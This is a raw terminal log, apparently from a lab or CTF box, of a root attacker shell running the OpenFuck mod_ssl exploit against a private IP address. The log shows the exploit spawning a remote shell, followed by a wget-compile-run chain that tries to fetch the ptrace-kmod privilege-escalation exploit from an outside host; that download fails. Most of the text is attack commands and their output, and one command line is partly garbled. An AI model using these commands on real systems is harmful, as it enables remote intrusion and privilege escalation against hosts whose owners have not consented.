 ┌──(root💀Yasso)-[~/桌面]
└─# ./exp 0×6b 192.168.249.129

*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************

Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--00:00:49--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!

Unable to establish SSL connection.

Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$